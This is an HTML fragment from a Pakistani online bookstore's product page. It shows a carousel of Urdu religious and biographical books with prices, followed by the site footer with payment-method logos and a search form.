https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18640" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hawalah-w-assar-abdullah-khushgi-kasuri-%d8%a7%d8%ad%d9%88%d8%a7%d9%84-%d9%88-%d8%a7%d8%ab%d8%a7%d8%b1%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%db%81-%d8%ae%d9%88%db%8c%d8%b4%da%af%db%8c-%d9%82%d8%b5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18640">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18640" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18640" data-product_sku="" aria-label="Add to cart: &ldquo;Hawalah-w-Assar Abdullah Khushgi Kasuri  احوال و اثارعبد اللہ خویشگی قصوریProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Hawalah-w-Assar Abdullah Khushgi Kasuri &lt;/br&gt; احوال و اثارعبد اللہ خویشگی قصوری&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hawalah-w-assar-abdullah-khushgi-kasuri-%d8%a7%d8%ad%d9%88%d8%a7%d9%84-%d9%88-%d8%a7%d8%ab%d8%a7%d8%b1%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%db%81-%d8%ae%d9%88%db%8c%d8%b4%da%af%db%8c-%d9%82%d8%b5/">Hawalah-w-Assar Abdullah Khushgi Kasuri </br> احوال و اثارعبد اللہ خویشگی قصوری</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18645 status-publish first instock product_cat-all-books product_cat-biography product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18645">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18645" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18645">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18645" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18645" data-product_sku="" aria-label="Add to cart: &ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat  حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo;" rel="nofollow" data-success_message="&ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat &lt;/br&gt; حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/">Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat </br> حضرت مجدد الف ثانی کی علمی دینی خددمات</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18637 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18637">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18637" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18637">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18637" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18637" data-product_sku="" aria-label="Add to cart: &ldquo;Shah Abdul Aziz Muhaddith Dehlavi  شاہ عبد العزیز محدثت دہلویProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Shah Abdul Aziz Muhaddith Dehlavi &lt;/br&gt; شاہ عبد العزیز محدثت دہلوی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/">Shah Abdul Aziz Muhaddith Dehlavi </br> شاہ عبد العزیز محدثت دہلوی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18624 status-publish first instock product_cat-all-books product_cat-maulana-muhammed-syed-ahmed-naqshbandi product_cat-molana-muhammad-saeed-ahmad-naqshbandi-all-authors product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18624">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18624" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18624">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18624" data-product_sku="" aria-label="Add to cart: &ldquo;Maktoobat e Imam Rabbani  مکتوبات امام ربانی Maulana Muhammed Syed Ahmed Naqshbandi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maktoobat e Imam Rabbani &lt;/br&gt; مکتوبات امام ربانی &lt;/br&gt;Maulana Muhammed Syed Ahmed Naqshbandi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/">Maktoobat e Imam Rabbani </br> مکتوبات امام ربانی </br>Maulana Muhammed Syed Ahmed Naqshbandi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-168 -->
			
					
	</div>

</div>

</div><!-- #product-19946 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
